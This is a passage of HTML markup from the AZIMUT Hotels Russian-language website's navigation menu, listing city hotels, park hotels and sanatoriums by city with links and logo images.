                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ulyanovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ульяновск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ufa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Уфа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/khabarovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Хабаровск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Южно-Сахалинск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yakutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Якутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yaroslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ярославль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/arkhyz"
                       class="hotels-nav-a__city-title-link"
                    >
                        Архыз
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaspiysk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Каспийск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nebug"
                       class="hotels-nav-a__city-title-link"
                    >
                        Небуг
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/pereslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Переславль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sol-iletsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Соль-Илецк
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/anapa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Анапа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/belokurikha"
                       class="hotels-nav-a__city-title-link"
                    >
                        Белокуриха
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/essentuki"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ессентуки
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/zheleznovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Железноводск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kirov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Киров
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kislovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кисловодск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/liski"
                       class="hotels-nav-a__city-title-link"
                    >
                        Лиски
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saratov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саратов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/svetlogorsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Светлогорск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sergiev-posad"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сергиев Посад
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
